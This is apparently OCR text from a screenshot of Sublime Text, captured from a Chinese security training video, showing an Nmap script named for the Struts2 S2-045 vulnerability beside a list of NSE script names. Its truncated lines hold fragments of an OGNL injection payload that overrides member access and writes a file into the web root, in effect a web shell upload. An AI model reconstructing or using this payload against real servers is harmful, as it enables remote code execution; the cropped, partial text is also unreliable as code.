 C:\Program Files (x86)\Nmap\scripts\struts_02-45.nse (scripts) - Sublime Text
文件(F) 编辑(E) 选择(S) 查找(I) 查看(V) 转到(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
大咖面对面
漏洞银行 | BUGBANK bilibili
struts_02-45.nse untitled nse_main.lua bitcoin-getaddr.nse
cassandra-brute.nse
cassandra-info.nse
cccam-version.nse
cics-enum.nse
cics-info.nse
cics-user-brute.nse
cics-user-enum.nse
citrix-brute-xml.nse
citrix-enum-apps-xml.nse
citrix-enum-apps.nse
citrix-enum-servers-xml.nse
citrix-enum-servers.nse
clamav-exec.nse
clock-skew.nse
coap-resources.nse
couchdb-databases.nse
couchdb-stats.nse
creds-summary.nse
cups-info.nse
cups-queue-info.nse
cvs-brute-repository.nse
cvs-brute.nse
daap-get-library.nse
daytime.nse
db2-das-info.nse
dhcp-discover.nse
dict-info.nse
distcc-cve2004-2687.nse
dns-blacklist.nse
dns-brute.nse
dns-cache-snoop.nse
dns-check-zone.nse
dns-client-subnet-scan.nse
dns-fuzz.nse
dns-ip6-arpa-scan.nse
dns-nsec-enum.nse
dns-nsec3-enum.nse
dns-nsid.nse
61
62
63
64
65
66
67
68 m_string(8)..".jsp"
69 /webapps/ROOT/"
70
71
72 pServletResponse'].addHeader('X-Check-Struts', '%s')}.multipart/form-data", value),
73 image/pjpeg, application/vnd.ms-excel, application/vnd.ms-powerpoint, application/msword,
74
75
76 hen
77 l)(new java.io.FileOutputStream(application.getRealPath("/")+request.getParameter("f"))).
78
79 ULT_MEMBER_ACCESS).(#_memberAccess?(#_memberAccess=#dm):((#container=#context["com.opensy
80 er})
81
82 ll:payloads@aliyun.com"
83
84
85
86
87
88
89
漏洞银行
BUGBANK
ASCII, Line 81, Column 77
Spaces: 2 Lua
中
20:25
2017/8/11